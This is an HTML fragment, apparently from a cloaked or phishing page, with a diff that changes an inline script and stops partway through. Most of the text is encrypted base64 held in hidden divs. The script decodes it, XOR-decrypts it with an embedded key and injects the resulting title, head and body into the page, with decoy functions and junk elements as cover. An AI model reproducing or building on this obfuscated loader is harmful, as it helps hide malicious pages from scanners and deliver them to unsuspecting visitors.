2twUdsCoKah149dBZRXbVcvZBkKRlFSecOzma3UA62/O1AhUmc4i/VfP7Up0WMhSuaIIaYCfFZ5pt89gRDXyeb7/GW2mrCqccu/OVWwp+zfuxzVGh7gM+UPt8F01Bq1G8voLecWXHZtL0+xqbiz7Z/L2AUDAriyARPHpWl42/VPwxjhjp7EenmnCzn0/WPp7y/sFarCAE4Yzv/1rZBj9d8CrdHacgxK9UfLAaUUj7zrd0QZlmZcM+2TJ/D07BPJA/NsDRsWXL7dO8LNdSTbnVNDQNXWDuzCmcNXEZnUeqDX4xRg7kYszjlvz12JVI/AwyqANObC1Fppb3LV0RgzMV+r6Jm3FzBauNdWzSGMb2DTx9wR0wI81q0jAyF5hXOY08P4VTbCIUvlq58Z6YwLQTd/DGFaTqjOOevfXSH897TfnwSlBmqEHgDTo0z5VHatkwcgRaYCpEb1o9M5eRQjUSOmhFVmOsBKXT/TSdWUA23Te9jlDx50nmVTX4zp1XKxFz+YtepiNCYE10tNraj3NdN/GKXSiiwmle+n0VXRb3m2/6jpmmYoonkPy9X5DIMkyxdw2WMPPFoZp599uYSDQU8H6cGaSlyudZOjHQD4pqG3Y+iZDoZRUgnTism5qH69Qw/gLOpOWPrVvvut1SCv7SLDbBUXOkzKLZrSzRkU/9kq/6AV9hc0ApTr06GJ/FuVLxdEDX7agV71JxcxEaiPGYdrfcnqxyhP5at7xSG4pxlO5wDJ0k5tVqnPi1XZXF/Uy/+A3e8S6Brxo3uRiaSP1Qf7KJzyanzOEVuPGTlQk0GHQ+gx+uLMqmGPVtmI4FdphzecNObGJKf5JtshFeQ7KNvjwKGKmlRWtbeTnOXlc607h4BE+gZ1UvzLizX04BtRPwMMuOYSJV/pO9+RmdAP8WsXRDkvDox66Tf78R2wX71Tp9hdeualdpTu+821EDsZb8fAwZaeWKZc0/M52VCPtYuL0BzmjyiK1S/fhWFlZ5lC/pnhkuogFljHq50Z7BPs28tE6ZKe7Jv9LsvR+bzupVe7eEEG8tguYbffNSldd+0ri8zNYoowJuzvlskdrJfdR2NsJYJu+IKMy9rx2WSTcVc/ec02ygx22V+HBOkIu7XC92nBpg58ypzDFsjlfKqhV5ugWX4e2DLpv0txUdSPnO+TFeHazjDCqY+rHRUwGx07NpAN4tc83vXfox2hbGqlGu/EtWpqxDKAys7V7RVypVb35GEW6qQ+5QbTsfGM+/VHbpCxUhpojpVHvzn5eIthOxNMoRb2pJr0xteM6ay2pNvLzKWeSugeuaNz0fGlZ9lK8yCdJoIAFujDcsF9qPfZXusI0T7mcFJ5V0tJrRQj7cOzxFH+Stw+eY7fvPXcZ0Uvm6HM9s7gg/EXtyEg4CepwyaUZdJayPYBg8rxmPgXFQcDqA0+duAWqUvf3YGIM9ja+6nlco50erVfpsGVvGM9qy+goWpGxVLw67upKXD3PYbzoOUWGkQOtUfbdVl42z3bs6zVbloA2mETCwEE6Bctr6+MCaK2tM4JE6NNhfAD3MOnrLUiTn1a1cMHCb0A27Vf/ogdWnLxdhHvF93ZBWao07f8IZcGQHP5kzeRNOj+ncPvdGT2tngaZWOPISkIc0kDr3ClFhIMSo1jg5E1eG/VT5/EsYJ+PCZpD7epoWBXmU+PkcHbFuy2ESePdVVwX/EbP8ARpwJMJ/WzP309MC85QxaokSIeWCYc6tM9fdSGuVdmgc27GzzKDNb7WW24p9zf4+wRIj5o1mGfWz2ZgJ9N73KIuPpi9B/dGy8R1TB7KMPjxNjXPug+DQN7BOEADp0DvyDA0xrgIm2bq139jNqpkv91zdqKTHL4x985KbFfnd93mM0ajzBK3bc7SekVd9kjc+g1Wr88MhWiz71w5H61vw6UFX5+jVI1q6LZOSiirN/Hxdli6zCb7Q/PrRHke50CxyjA+kKori1qz8Hx9Hdpx/d8VdIKJHJ969rRqYgvyTbuiBl29o1S/bv6wQDQM7HrL8BBlp5YpunDf52J+O9BAseUQOLK1LZlqsPZubDzONeLICkSSslaEZNDwP34dxjbhqnJhlZIVm3bk6jlBG6lu7qYOdbOPXZdK4uF1dz7oe8vnBnuBylCiNfXIdF8i1G/4oXZJlMgu5S26qn95FvNmtph8I5+cBas8jLluYgvmPYKYfGGWkArxCKalMGkG6SPr/iF/hMRGrG3o8W1kAfpxqqxKLNfZRPNm7/MsbgP+cPuvYmuejQy6YKvmbX8LvT2CsmAs19lExSKmpSwtT6Nn4eRgb5uYF7w/pPdpfQCya+3zJGmF21rFIqalLC1PvyO09il615oIrnH1uC5/Cu9spfsuapjbWsUipqUsLU+/I6iyfH+BnkSsbuf2fzBN7Wb4/W1llJYK7SLw7Gl6LfB7tbBwLMfZVfkit7MuM2W/I6iyYCzX2UTvIqa5fGwb9yPsr2JBxdlW4TfHtyI4T60tvbJwLMfIUOE3prVkNUGoNum8dznZzlHvMqa1PSNYqi2/pzY9xddRriyxsCI6Wr8zqKJxIdnOUeE1s+0hP0GqYqaldSLAzET/Ire0PCBesTbgo247wo9J/WqrvW08T64juLJwPNrXU/42prQiOkGoNqaldSzH2VT+L7erPDpdvzKmonVNxddQ9jemtyI5VqojuLJwPcXZVf4ss/MhNBXyMri8dSHGkUn3Y7elPS1fvzO4v3Esxo9S4TW2vU0/Qas7vrJyIsPBUu8yprU9OUGqI7H6eFrG11G1T7OlPT9</div><div id="x5b4f7c3" style="display:none">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</div><div id="x5b4f7c4" style="display:none">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</div><div id="x844d004a2" style="position:absolute;left:-9999px">0</div><div id="qyvyye" style="visibility:hidden">temp</div><div id="_a7ik1TXY" style="display:none">0</div>
+<script>function av4cQf(){var a=52,b=83;return a*b;}
+/* stable path */
 (function(){
-var CxWkhl=atob('2FWmtEP0mdCH1dz99Wnmh98KmMXN5kqklwXRZz8QffUO35i6Y7IHOIyWXyIyjyiw4nqXBVAvlXep0BMMcpGt9A==');
-var uUi3K3=[];
-for(var FcI7fR=0;FcI7fR<10;FcI7fR++){
-  var _e=document.getElementById('_K5OfyJt1Jk7'+FcI7fR);uUi3K3.push(_e?_e.innerHTML:'');
+var Uz6ESd=atob('hQwNb58DiJJADPf5ZM8Chg==');
+var Dyd70v=[];
+for(var uVwTFo=0;uVwTFo<5;uVwTFo++){
+  var _e=document.getElementById('x5b4f7c'+uVwTFo);Dyd70v.push(_e?_e.textContent:'');
 }
-var U5Kagz=uUi3K3.join('');
-var RIwUuo=atob(U5Kagz);
-var RevAFB=new Uint8Array(RIwUuo.length);
-FcI7fR=0;
-while(FcI7fR<RIwUuo.length){
-  RevAFB[FcI7fR]=RIwUuo.charCodeAt(FcI7fR)^CxWkhl.charCodeAt(FcI7fR%CxWkhl.length);
-  FcI7fR++;
+var O7RcGR=Dyd70v.join('');
+var Tr7p09=atob(O7RcGR);
+var YtDe6i=new Uint8Array(Tr7p09.length);
+uVwTFo=0;
+while(uVwTFo<Tr7p09.length){
+  YtDe6i[uVwTFo]=Tr7p09.charCodeAt(uVwTFo)^Uz6ESd.charCodeAt(uVwTFo%Uz6ESd.length);
+  uVwTFo++;
 }
-var x0Rj7P=new TextDecoder('utf-8').decode(RevAFB);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(x0Rj7P);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var Nzqyx9=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(x0Rj7P);
-var wlUiUV=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(x0Rj7P);
-var _h=Nzqyx9?Nzqyx9[1]:'';
